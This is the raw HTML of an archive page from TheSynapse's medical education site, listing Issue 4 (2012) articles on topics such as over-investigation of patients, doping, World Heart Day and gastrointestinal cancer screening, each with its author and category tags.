	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89863"><a href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
	<li id="menu-item-15603" class="custom-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href = "https://cme30.eu/tutor/">Tutors</a></li>
</ul>
</li>
<li id="menu-item-89510" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-89510"><a href = "https://cme30.eu/course-tag/webinars/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-93070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93070"><a href = "https://cme30.eu/webinars/">Webinars</a></li>
	<li id="menu-item-91694" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91694"><a href = "https://cme30.eu/course-tag/international-diabetes-masterclass-webinars/">International Diabetes Masterclass Webinars</a></li>
</ul>
</li>
<li id="menu-item-46429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46429"><a href = "https://cme30.eu/events/">Conferences</a></li>
<li id="menu-item-60370" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-60370"><a href = "https://cme30.eu/category/thesynapse-online/library/">Library</a>
<ul class="sub-menu">
	<li id="menu-item-93092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93092"><a href = "https://cme30.eu/interviews/">Interviews</a></li>
	<li id="menu-item-60372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-60372"><a href = "https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/">Articles</a></li>
	<li id="menu-item-91821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91821"><a href = "https://cme30.eu/ts-library/">TS LIBRARY</a></li>
	<li id="menu-item-60373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60373"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/">Contributions</a>
	<ul class="sub-menu">
		<li id="menu-item-60375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60375"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/">Francesco Carelli</a></li>
		<li id="menu-item-65059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65059"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/">Dr Ian Ellul</a></li>
		<li id="menu-item-65058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65058"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-charles-savona-ventura/">Dr Charles Savona-Ventura</a></li>
		<li id="menu-item-65057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65057"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/">Dr Pierre Vassallo</a></li>
		<li id="menu-item-90824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90824"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/">Contributors</a></li>
	</ul>
</li>
	<li id="menu-item-76520" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76520"><a href = "https://cme30.eu/blog-posts/">Blog Posts</a></li>
</ul>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href = "https://cme30.eu/shop/">Shop</a></li>

            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li><li class="menu-item sh-nav-login custom-login"><a href="https://cme30.eu/wp-login.php" id="header-login"><span>Login</span></a></li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://cme30.eu/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
					</header>

				
							
					


		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				

	<div id="content" class="content-with-sidebar-right">
		<div class="custom-archive sh-group blog-style-masonry">
			


	<article id="post-91994" class="post-item post-item-single post-91994 post type-post status-publish format-standard hentry category-issue-4-2012">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/healing-disease-reversal-the-series-3/" class="post-title">

				
					<h2>Healing &#038; Disease Reversal &#8211; THE SERIES</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/" class="bypostauthor" itemprop="url" rel="author">
                            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2022-01-21T14:01:28+00:00"></time>
            <a href="https://cme30.eu/healing-disease-reversal-the-series-3/" class="post-meta-date sh-default-color">January 21, 2022</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/" rel="category tag">Issue 4 - 2012</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Albert Cilia-Vincenti</p>

			</div>



		</div>

	</article>







	<article id="post-48296" class="post-item post-item-single post-48296 post type-post status-publish format-standard hentry category-2012-articles category-articles category-issue-4-2012 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution tag-general-medicine">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/are-we-over-investigating-our-patients/" class="post-title">

				
					<h2>Are we over-investigating our patients?</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/mnc25optusnet-com-au/" class="bypostauthor" itemprop="url" rel="author">
                Maurice Cauchi            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:11:20+00:00"></time>
            <a href="https://cme30.eu/are-we-over-investigating-our-patients/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/" rel="category tag">2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/" rel="category tag">Issue 4 - 2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/" rel="category tag">TheSynapse Magazines</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Maurice Cauchi</p>

			</div>



		</div>

	</article>







	<article id="post-48297" class="post-item post-item-single post-48297 post type-post status-publish format-standard hentry category-2012-articles category-articles category-contributions category-contributors category-dr-ian-ellul category-issue-4-2012 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution tag-editorial">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/editorial-change-by-design/" class="post-title">

				
					<h2>Editorial &#8211; Change by design</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/ian-c-ellulgmail-com/" class="bypostauthor" itemprop="url" rel="author">
                Ian Ellul            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-02-03T21:26:10+00:00"></time>
            <a href="https://cme30.eu/editorial-change-by-design/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/" rel="category tag">2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/" rel="category tag">Contributions</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/contributors/" rel="category tag">Contributors</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/" rel="category tag">Dr Ian Ellul</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/" rel="category tag">Issue 4 - 2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, ...            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Ian C. Ellul</p>

			</div>



		</div>

	</article>







	<article id="post-48298" class="post-item post-item-single post-48298 post type-post status-publish format-standard hentry category-2012-articles category-articles category-issue-4-2012 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution tag-medical-education">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/the-changing-face-of-medicine-throughout-the-ages/" class="post-title">

				
					<h2>The changing face of medicine throughout the ages</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/mariodsalibahotmail-com/" class="bypostauthor" itemprop="url" rel="author">
                Mario Saliba            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:11:21+00:00"></time>
            <a href="https://cme30.eu/the-changing-face-of-medicine-throughout-the-ages/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/" rel="category tag">2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/" rel="category tag">Issue 4 - 2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/" rel="category tag">TheSynapse Magazines</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Mario Saliba</p>

			</div>



		</div>

	</article>







	<article id="post-48292" class="post-item post-item-single post-48292 post type-post status-publish format-standard hentry category-2013-articles category-articles category-issue-4-2012 category-library category-thesynapse-magazines category-thesynapse-online tag-cardiology tag-contribution tag-public-health">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/one-world-one-home-one-heart-the-theme-for-world-heart-day/" class="post-title">

				
					<h2>One World, One Home, One Heart &#8211; The theme for World Heart Day</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/charmaine-gaucigov-mt/" class="bypostauthor" itemprop="url" rel="author">
                Charmaine Gauci            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2022-01-21T11:50:39+00:00"></time>
            <a href="https://cme30.eu/one-world-one-home-one-heart-the-theme-for-world-heart-day/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2013-articles/" rel="category tag">2013</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/" rel="category tag">Issue 4 - 2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/" rel="category tag">TheSynapse Magazines</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>by Charmaine Gauci</p>

			</div>



		</div>

	</article>







	<article id="post-48293" class="post-item post-item-single post-48293 post type-post status-publish format-standard hentry category-2012-articles category-articles category-issue-4-2012 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution tag-family-medicine">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/doping/" class="post-title">

				
					<h2>DOPING</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/thesynapse/" class="bypostauthor" itemprop="url" rel="author">
                TheSynapse Network            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:11:18+00:00"></time>
            <a href="https://cme30.eu/doping/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/" rel="category tag">2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/" rel="category tag">Issue 4 - 2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/" rel="category tag">TheSynapse Magazines</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>by Danica Bonello Spiteri</p>

			</div>



		</div>

	</article>







	<article id="post-48294" class="post-item post-item-single post-48294 post type-post status-publish format-standard hentry category-2012-articles category-articles category-issue-4-2012 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution tag-public-health">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/caring-beyond-the-immediate/" class="post-title">

				
					<h2>Caring beyond the Immediate</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/marikazzyahoo-com/" class="bypostauthor" itemprop="url" rel="author">
                Marika Azzopardi            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:11:18+00:00"></time>
            <a href="https://cme30.eu/caring-beyond-the-immediate/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/" rel="category tag">2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/" rel="category tag">Issue 4 - 2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/" rel="category tag">TheSynapse Magazines</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>by Marika Azzopardi</p>

			</div>



		</div>

	</article>







	<article id="post-48295" class="post-item post-item-single post-48295 post type-post status-publish format-standard hentry category-2012-articles category-articles category-contributions category-contributors category-dr-ian-ellul category-issue-4-2012 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution tag-gastroenterology">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/gastrointestinal-cancer-screening-and-surveillance-programmes-a-worldwide-perspective-part-ii/" class="post-title">

				
					<h2>Gastrointestinal cancer screening  and surveillance programmes:  a worldwide perspective – Part II</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/jurgen-geradagmail-com/" class="bypostauthor" itemprop="url" rel="author">
                Jurgen Gerada            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-02-03T21:26:10+00:00"></time>
            <a href="https://cme30.eu/gastrointestinal-cancer-screening-and-surveillance-programmes-a-worldwide-perspective-part-ii/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/" rel="category tag">2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/" rel="category tag">Contributions</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/contributors/" rel="category tag">Contributors</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/" rel="category tag">Dr Ian Ellul</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2012-articles/issue-4-2012/" rel="category tag">Issue 4 - 2012</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, ...            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>by Jurgen Gerada</p>

			</div>



		</div>

	</article>




		</div>
		
	</div>
	<div id="sidebar" class="sidebar-right">
			<div id="text-9" class="widget-item widget_text">			<div class="textwidget"><h3 style="color: rgba(61,61,61,0.69); font-size: 16px; font-weight: 400;">Sponsor Message</h3>
<!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div>
		</div><div id="text-10" class="widget-item widget_text">			<div class="textwidget">
</div>
		</div><div id="tag_cloud-2" class="widget-item widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://cme30.eu/tag/adoloscence/" class="tag-cloud-link tag-link-1611 tag-link-position-1" style="font-size: 8.1707317073171pt;" aria-label="adoloscence (15 items)">adoloscence</a>
<a href="https://cme30.eu/tag/cancer/" class="tag-cloud-link tag-link-1487 tag-link-position-2" style="font-size: 9.1951219512195pt;" aria-label="cancer (20 items)">cancer</a>
<a href="https://cme30.eu/tag/cannabis/" class="tag-cloud-link tag-link-1545 tag-link-position-3" style="font-size: 9.0243902439024pt;" aria-label="cannabis (19 items)">cannabis</a>
<a href="https://cme30.eu/tag/cardiology/" class="tag-cloud-link tag-link-1376 tag-link-position-4" style="font-size: 19.865853658537pt;" aria-label="Cardiology (368 items)">Cardiology</a>
<a href="https://cme30.eu/tag/contribution/" class="tag-cloud-link tag-link-1353 tag-link-position-5" style="font-size: 22pt;" aria-label="Contribution (656 items)">Contribution</a>
<a href="https://cme30.eu/tag/dementia/" class="tag-cloud-link tag-link-1497 tag-link-position-6" style="font-size: 8.8536585365854pt;" aria-label="dementia (18 items)">dementia</a>
<a href="https://cme30.eu/tag/dentistry/" class="tag-cloud-link tag-link-1440 tag-link-position-7" style="font-size: 8pt;" aria-label="Dentistry (14 items)">Dentistry</a>
<a href="https://cme30.eu/tag/dermatology/" class="tag-cloud-link tag-link-1373 tag-link-position-8" style="font-size: 9.3658536585366pt;" aria-label="Dermatology (21 items)">Dermatology</a>
<a href="https://cme30.eu/tag/dermfest/" class="tag-cloud-link tag-link-1599 tag-link-position-9" style="font-size: 9.1951219512195pt;" aria-label="Dermfest (20 items)">Dermfest</a>
<a href="https://cme30.eu/tag/editorial/" class="tag-cloud-link tag-link-1408 tag-link-position-10" style="font-size: 11.670731707317pt;" aria-label="Editorial (40 items)">Editorial</a>
<a href="https://cme30.eu/tag/endocrinology/" class="tag-cloud-link tag-link-1509 tag-link-position-11" style="font-size: 9.1951219512195pt;" aria-label="endocrinology (20 items)">endocrinology</a>
<a href="https://cme30.eu/tag/environmental-health/" class="tag-cloud-link tag-link-1588 tag-link-position-12" style="font-size: 8.6829268292683pt;" aria-label="environmental health (17 items)">environmental health</a>
<a href="https://cme30.eu/tag/exercise/" class="tag-cloud-link tag-link-1484 tag-link-position-13" style="font-size: 12.865853658537pt;" aria-label="exercise (55 items)">exercise</a>
<a href="https://cme30.eu/tag/family-medicine/" class="tag-cloud-link tag-link-1354 tag-link-position-14" style="font-size: 14.487804878049pt;" aria-label="Family Medicine (86 items)">Family Medicine</a>
<a href="https://cme30.eu/tag/francesco-carelli/" class="tag-cloud-link tag-link-1481 tag-link-position-15" style="font-size: 13.80487804878pt;" aria-label="Francesco Carelli (71 items)">Francesco Carelli</a>
<a href="https://cme30.eu/tag/gastroenterology/" class="tag-cloud-link tag-link-1338 tag-link-position-16" style="font-size: 13.207317073171pt;" aria-label="gastroenterology (60 items)">gastroenterology</a>
<a href="https://cme30.eu/tag/genetics/" class="tag-cloud-link tag-link-1381 tag-link-position-17" style="font-size: 8pt;" aria-label="genetics (14 items)">genetics</a>
<a href="https://cme30.eu/tag/geriatrics/" class="tag-cloud-link tag-link-1379 tag-link-position-18" style="font-size: 14.060975609756pt;" aria-label="Geriatrics (76 items)">Geriatrics</a>
<a href="https://cme30.eu/tag/gynaecology/" class="tag-cloud-link tag-link-1490 tag-link-position-19" style="font-size: 11.414634146341pt;" aria-label="gynaecology (37 items)">gynaecology</a>
<a href="https://cme30.eu/tag/hypertension/" class="tag-cloud-link tag-link-1483 tag-link-position-20" style="font-size: 9.1951219512195pt;" aria-label="hypertension (20 items)">hypertension</a>
<a href="https://cme30.eu/tag/infections/" class="tag-cloud-link tag-link-1494 tag-link-position-21" style="font-size: 8.1707317073171pt;" aria-label="infections (15 items)">infections</a>
<a href="https://cme30.eu/tag/infectious-diseases/" class="tag-cloud-link tag-link-1378 tag-link-position-22" style="font-size: 11.329268292683pt;" aria-label="Infectious Diseases (36 items)">Infectious Diseases</a>
<a href="https://cme30.eu/tag/medical-education/" class="tag-cloud-link tag-link-1412 tag-link-position-23" style="font-size: 10.817073170732pt;" aria-label="Medical Education (31 items)">Medical Education</a>
<a href="https://cme30.eu/tag/medical-ethics/" class="tag-cloud-link tag-link-1388 tag-link-position-24" style="font-size: 8.6829268292683pt;" aria-label="Medical Ethics (17 items)">Medical Ethics</a>
<a href="https://cme30.eu/tag/medicine-and-the-arts/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 11.243902439024pt;" aria-label="Medicine and the arts (35 items)">Medicine and the arts</a>
<a href="https://cme30.eu/tag/microbionta/" class="tag-cloud-link tag-link-1539 tag-link-position-26" style="font-size: 9.0243902439024pt;" aria-label="microbionta (19 items)">microbionta</a>
<a href="https://cme30.eu/tag/neurology/" class="tag-cloud-link tag-link-1370 tag-link-position-27" style="font-size: 14.231707317073pt;" aria-label="Neurology (80 items)">Neurology</a>
<a href="https://cme30.eu/tag/nutrition/" class="tag-cloud-link tag-link-1403 tag-link-position-28" style="font-size: 15pt;" aria-label="Nutrition (100 items)">Nutrition</a>
<a href="https://cme30.eu/tag/obesity/" class="tag-cloud-link tag-link-1492 tag-link-position-29" style="font-size: 13.378048780488pt;" aria-label="obesity (63 items)">obesity</a>
<a href="https://cme30.eu/tag/obstetrics/" class="tag-cloud-link tag-link-1495 tag-link-position-30" style="font-size: 13.207317073171pt;" aria-label="obstetrics (61 items)">obstetrics</a>
<a href="https://cme30.eu/tag/oncology/" class="tag-cloud-link tag-link-1424 tag-link-position-31" style="font-size: 15.256097560976pt;" aria-label="Oncology (107 items)">Oncology</a>
<a href="https://cme30.eu/tag/orthopaedics/" class="tag-cloud-link tag-link-1398 tag-link-position-32" style="font-size: 12.09756097561pt;" aria-label="Orthopaedics (45 items)">Orthopaedics</a>
<a href="https://cme30.eu/tag/paediatrics/" class="tag-cloud-link tag-link-1367 tag-link-position-33" style="font-size: 15.853658536585pt;" aria-label="Paediatrics (125 items)">Paediatrics</a>
<a href="https://cme30.eu/tag/pharmacology/" class="tag-cloud-link tag-link-1506 tag-link-position-34" style="font-size: 13.975609756098pt;" aria-label="Pharmacology (75 items)">Pharmacology</a>
<a href="https://cme30.eu/tag/pharmacy-practice/" class="tag-cloud-link tag-link-1366 tag-link-position-35" style="font-size: 14.573170731707pt;" aria-label="Pharmacy Practice (89 items)">Pharmacy Practice</a>
<a href="https://cme30.eu/tag/psychiatry/" class="tag-cloud-link tag-link-1377 tag-link-position-36" style="font-size: 16.19512195122pt;" aria-label="Psychiatry (138 items)">Psychiatry</a>
<a href="https://cme30.eu/tag/public-health/" class="tag-cloud-link tag-link-1369 tag-link-position-37" style="font-size: 18.414634146341pt;" aria-label="Public Health (250 items)">Public Health</a>
<a href="https://cme30.eu/tag/radiology/" class="tag-cloud-link tag-link-1365 tag-link-position-38" style="font-size: 13.463414634146pt;" aria-label="Radiology (65 items)">Radiology</a>
<a href="https://cme30.eu/tag/respiratory-medicine/" class="tag-cloud-link tag-link-1504 tag-link-position-39" style="font-size: 10.817073170732pt;" aria-label="Respiratory Medicine (31 items)">Respiratory Medicine</a>
<a href="https://cme30.eu/tag/rheumatology/" class="tag-cloud-link tag-link-1446 tag-link-position-40" style="font-size: 10.560975609756pt;" aria-label="Rheumatology (29 items)">Rheumatology</a>
<a href="https://cme30.eu/tag/smoking/" class="tag-cloud-link tag-link-1503 tag-link-position-41" style="font-size: 10.646341463415pt;" aria-label="smoking (30 items)">smoking</a>
<a href="https://cme30.eu/tag/surgery/" class="tag-cloud-link tag-link-1386 tag-link-position-42" style="font-size: 11.926829268293pt;" aria-label="Surgery (43 items)">Surgery</a>
<a href="https://cme30.eu/tag/thesynapse-interview/" class="tag-cloud-link tag-link-1390 tag-link-position-43" style="font-size: 12.524390243902pt;" aria-label="TheSynapse Interview (50 items)">TheSynapse Interview</a>
<a href="https://cme30.eu/tag/urology/" class="tag-cloud-link tag-link-1368 tag-link-position-44" style="font-size: 10.90243902439pt;" aria-label="Urology (32 items)">Urology</a>
<a href="https://cme30.eu/tag/womens-health/" class="tag-cloud-link tag-link-1372 tag-link-position-45" style="font-size: 14.658536585366pt;" aria-label="Women&#039;s health (91 items)">Women&#039;s health</a></div>
</div><div id="text-8" class="widget-item widget_text"><h3 class="widget-title">Get Social</h3>			<div class="textwidget"><div class="sh-social-widgets"><a href="https://twitter.com/TheSynapseNews" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-facebook"></i></a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-youtube"></i></a><a href="https://www.linkedin.com/company/5238796/admin/" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-linkedin"></i></a></div>
</div>
		</div>
	</div>


			</div>
		</div>

					
				<footer class="sh-footer">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9256"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9257"><a href = "https://cme30.eu/events/">Events</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9258"><a href = "https://cme30.eu/modules/">Courses</a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9259"><a href = "#">Research</a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9260"><a href = "https://cme30.eu/thesynapse-magazines/">TheSynapse Magazine</a></li>
</ul></div></div><div id="text-3" class="widget-item widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>LCTS Ltd.<br />
Valley Towers, Suite 9<br />
Valley Road<br />
Birkirkara BKR9022<br />
Malta</p>
<p><strong>Email</strong>: <a href="mailto:editor@thesynapse.net" target="_blank" rel="noopener">editor@thesynapse.net</a><br />
<strong>Phone</strong>: +356 79294135<br />
<strong>Website</strong>: <a href="http://www.thesynapse.net/">www.thesynapse.net</a><br />
<strong>VAT No:</strong> 26929908</p>
</div>
